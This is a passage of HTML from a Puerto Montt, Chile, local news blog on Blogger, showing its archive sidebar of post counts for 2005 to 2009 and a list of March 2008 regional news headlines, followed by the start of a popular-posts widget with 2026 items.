<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/?m=0'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2008/03/familias-del-chile-solidario-podrn.html?m=0'>Familias del Chile Solidario podrán acceder a su c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/intendente-galilea-entrega-340.html?m=0'>Intendente Galilea entrega 340 subsidios a familia...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/fuerte-molestia-de-radicales-con.html?m=0'>Fuerte molestia de radicales con intendente Sergio...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/nuestro-cuerpo-nuestra-vida-nuestros.html?m=0'>Nuestro cuerpo, nuestra vida, nuestros derechos</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/exitoso-dialogo-ciudadano-hacia-la.html?m=0'>Exitoso dialogo ciudadano hacia la reforma municipal</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/hace-falta-que-el-gobierno-tome-en.html?m=0'>Hace falta que el gobierno tome en cuenta a los ch...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/conflicto-entre-colectivistas-y.html?m=0'>Conflicto entre colectivistas y habitantes de Alerce</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/bienes-nacionales-inform-sobre-apertura.html?m=0'>Bienes Nacionales informó sobre apertura del Regis...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/escuela-de-coanil-recibe-donacin-de.html?m=0'>Escuela de Coanil recibe donación de empresa con S...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/en-jornada-ciudadana-se-abordara-la.html?m=0'>En jornada  ciudadana  se abordará la Reforma Muni...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/segundo-dilogo-participativo-todo-chile.html?m=0'>Segundo diálogo participativo Todo Chile Piensa La...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/comienza-postulacin-al-fondo-nacional.html?m=0'>Comienza postulación al Fondo Nacional del adulto ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/evento-juvenil-para-inauguracin-del-ao.html?m=0'>Evento Juvenil para inauguración del año escolar</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/campeonato-comunal-de-cueca-categora.html?m=0'>Campeonato Comunal de Cueca categoría adultos</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/facilitando-el-intercambio-acadmico.html?m=0'>Facilitando el intercambio académico</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/invitacin-compaa-archiplago-de-puerto.html?m=0'>Invitación Compañía Archipélago de Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/ministro-bitar-visita-isla-grande-de.html?m=0'>Ministro Bitar visita Isla Grande de Chiloé</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/ultimos-das-para-pago-de-permisos-de.html?m=0'>Ultimos días para pago de permisos de circulación</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/trondheim-y-puerto-montt-hermanan.html?m=0'>Trondheim y Puerto Montt hermanan esfuerzos de des...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/intendente-se-rene-con-pecadores.html?m=0'>Intendente se Reúne con Pecadores Artesanales de l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/jvenes-de-la-udi-solicitan-extender-el.html?m=0'>Jóvenes de la UDI solicitan extender el plazo para...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/familias-de-chile-solidario-recibirn.html?m=0'>Familias de Chile Solidario recibirán Estanques pa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/coro-de-nios-huilliches.html?m=0'>Coro de Niños Huilliches</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/ms-de-3-mil-toneladas-de-mariscos.html?m=0'>Más de 3 mil toneladas de mariscos fueron fiscaliz...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/la-compin-regional-posee-nueva.html?m=0'>La Compin regional posee nueva numeración telefónica</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/diputada-marisol-turres-la-gente-de.html?m=0'>Diputada Marisol Turres: La gente de Isla Quihua n...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/seremi-paula-olave-rebaja-de-la-bencina.html?m=0'>Seremi Paula Olave: Rebaja de la bencina debe regi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/concejal-velsquez-frente-reciente-cita.html?m=0'>Concejal Velásquez frente a  reciente cita mundial...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/asume-nuevo-seremi-de-obras-pblicas.html?m=0'>Asume nuevo seremi de Obras Públicas</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/subsecretario-de-mideplan-verific-en.html?m=0'>Subsecretario de Mideplan verificó en terreno avan...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/programa-vnculos.html?m=0'>Programa Vínculos</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/en-hospital-de-puerto-montt-llamaron.html?m=0'>En Hospital de Puerto Montt llamaron a eliminar la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/alcalde-quinteros-destaca-alza-en.html?m=0'>Alcalde Quinteros destaca alza en matrícula municipal</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/cmara-aprob-proyecto-para-fortalecer.html?m=0'>Cámara aprobó proyecto para fortalecer contralores...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/25-mil-fichas-de-proteccin-social-en-la.html?m=0'>25 mil Fichas de Protección Social en la Comuna de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/presupuestos-participativos-en-puerto.html?m=0'>Presupuestos Participativos en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/diputada-marisol-turres-frente.html?m=0'>Diputada Marisol Turres frente procesamiento del a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/elecciones-para-directorio-de-afuse.html?m=0'>Elecciones para Directorio de AFUSE Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/abastecimiento-de-agua-potable-en.html?m=0'>Abastecimiento de agua potable en sectores rurales</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/presupuesto-participativo.html?m=0'>Presupuesto Participativo</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/4to-campeonato-de-ftbol-femenino-da_21.html?m=0'>4to. Campeonato de Fútbol Femenino Día Internacion...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/gobierno-te-escucha-se-estrena-en.html?m=0'>Gobierno te escucha se estrena en Hualaihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/formalizan-homicida-de-silvia-oroz.html?m=0'>Formalizan a Homicida de Silvia Oroz</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/seremi-de-salud-intensifica.html?m=0'>Seremi de salud intensifica fiscalizaciones a hora...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/lanzamiento-de-libro-de-poesa-de.html?m=0'>Lanzamiento de libro de poesía de Clemente Riedemann</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/destacan-fortalecimiento-del-sitema.html?m=0'>Destacan fortalecimiento del sistema público de salud</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/frente-fuerte-alza-del-precio-del-pan.html?m=0'>Frente a fuerte alza del precio del pan: Diputada ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/investigaciones-da-cuenta-de-primer.html?m=0'>Investigaciones da cuenta de primer operativo simu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/fondo-concursable-conace.html?m=0'>Fondo Concursable Conace</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/un-parque-de-80-h-es-el-sueo-para.html?m=0'>Un parque de 80 Há. es el sueño para Alerce</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/seremi-de-gobierno-la-tarea-hoy-es.html?m=0'>Seremi de Gobierno: la tarea hoy es cuidar la  dem...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/vigente-la-agenda-antidelincuencia.html?m=0'>Vigente la agenda antidelincuencia</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/cmara-de-diputados-analizar-la-entrega.html?m=0'>Cámara de Diputados analizará la entrega de mayore...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/plan-comunal-regulador-de-puerto-montt_18.html?m=0'>Plan Comunal Regulador de Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/en-semana-santa-las-fiscalizaciones.html?m=0'>En Semana Santa las fiscalizaciones sanitarias ya ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/incorporan-personas-en-situacin-de.html?m=0'>Incorporan a personas en situación de calle a Chil...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/coro-de-nios-huilliches-de-molulco-se.html?m=0'>Coro de niños huilliches de Molulco se presenta en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/mil-mamografas-gratuitas-para-mujeres.html?m=0'>Mil mamografías gratuitas para mujeres de Puerto M...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/proyecto-existo-47-personas-que-viven.html?m=0'>Proyecto Existo: 47 personas que viven en la calle...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/comerciantes-y-productores-de-los.html?m=0'>Comerciantes y productores de Los Muermos conocier...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/organizarse-para-solucionar-problemas.html?m=0'>Organizarse para solucionar problemas</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/01/abogada-mariela-daz-serra.html?m=0'>Derecho Familiar, un servicio al alcance de todos</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/la-municipalidad-de-puerto-montt-amplio.html?m=0'>La Municipalidad de Puerto Montt amplió llamado a ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/los-dirigentes-de-la-asamblea-social-de.html?m=0'>Los Dirigentes de la Asamblea Social de Alerce est...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/capacitacin-para-profesionales-del.html?m=0'>Capacitación para profesionales del programa Calle</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/prevenir-las-enfermedades-transmitidas.html?m=0'>A prevenir las enfermedades transmitidas por el agua</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/corporacin-cultural-actividades-marzo.html?m=0'>Corporación Cultural Actividades  marzo, abril y m...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/amplan-programa-vnculos-para-integrar.html?m=0'>Amplían Programa Vínculos para integrar adultos ma...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/proyecto-existo-un-paso-la-esperanza.html?m=0'>Proyecto Existo un paso a la esperanza</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/coro-sinfnico-de-puerto-montt-busca-ms.html?m=0'>Coro sinfónico de puerto montt busca más y nuevas ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/4to-campeonato-de-ftbol-femenino-da.html?m=0'>4to. Campeonato de Fútbol Femenino Día Internacion...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/alcalde-recibe-nueva-infraestructura.html?m=0'>Alcalde recibe nueva infraestructura para ser usad...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/subsecretario-de-cultura-visita.html?m=0'>Subsecretario de Cultura visita trabajos de mejora...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/plan-comunal-regulador-de-puerto-montt.html?m=0'>Plan Comunal Regulador de Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/intendente-galilea-en-relacin-los.html?m=0'>Intendente Galilea en relación a los avances de lo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/convertir-en-empresarios-pescadores.html?m=0'>Convertir en empresarios a pescadores artesanales ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/en-sernatur-regional-nueva-directora.html?m=0'>En Sernatur Regional nueva Directora para el Segun...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/fondo-concursable-conace-para-proyectos.html?m=0'>Fondo Concursable Conace para proyectos de Prevenc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/banda-trifulka-salseando-en-el.html?m=0'>Banda Trifulka Salseando en el Cantaluna este Viernes</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/aqua-sur-2008-mucho-mejor-y-ms-grande.html?m=0'>AQUA SUR 2008: Mucho mejor y más grande</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/con-accin-solidaria-y-mucho-rock-jvenes.html?m=0'>Con acción solidaria y mucho rock jóvenes de Puert...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/invitacin-foros-debates.html?m=0'>Invitación a Foros Debates</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/seremi-de-planificacin-inaugura-ao.html?m=0'>Seremi de Planificación inaugura año escolar en co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/fue-promulgada-ley-de-reforma.html?m=0'>Fue Promulgada Ley de Reforma Provisional</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/multiexport-apuesta-por-las-buenas.html?m=0'>Multiexport apuesta por las buenas prácticas labor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/el-espritu-de-solidaridad-de-la.html?m=0'>El espíritu de solidaridad de la comunidad porteña</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/el-gobierno-en-sus-dos-aos-aianza.html?m=0'>El gobierno en sus dos años aianza potente sistema...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/se-ampla-plazo-recepcin-de-canciones.html?m=0'>Se amplía plazo  recepción de canciones del Festiv...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/vecinos-de-modelo-pablo-neruda-y-villa.html?m=0'>Vecinos de Modelo, Pablo Neruda y Villa Michaeli d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/municipios-100-comprometidos-con-campaa.html?m=0'>Municipios 100% Comprometidos con Campaña de Ahorr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/diputada-marisol-turres-espero-que-el.html?m=0'>Diputada Marisol Turres: Espero que el gobierno cu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/formalizacin-aalcalde-de-maulln-juan.html?m=0'>Formalización aalcalde de Maullín Juan Cárcamo por...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/el-ejecutivo-da-un-fuerte-apoyo-la.html?m=0'>El ejecutivo da un fuerte apoyo a la Mujer Campecina</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/productores-de-lea-de-los-muermos-en.html?m=0'>Productores de leña de Los Muermos en camino de ce...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/subsidio-elctrico.html?m=0'>Subsidio Eléctrico</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/diputada-marisol-turres-evala-los-dos.html?m=0'>Diputada Marisol Turres evalúa los dos años de Bac...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/municipalidades-en-tierra-firme-para.html?m=0'>Municipalidades en tierra firme para presentar ide...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/da-internacional-de-la-mujer_09.html?m=0'>Día Internacional de la Mujer</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/intendente-realiz-primera-entrega-en.html?m=0'>Intendente realizó primera entrega en comuna de Ma...</a></li>
<li><a href='https://puertomontt.blogspot.com/2008/03/da-internacional-de-la-mujer.html?m=0'>Día Internacional de la Mujer</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/?m=0'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/?m=0'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/?m=0'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html?m=0'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/w72-h72-p-k-no-nu/alfamino.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html?m=0'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html?m=0' target='_blank'>
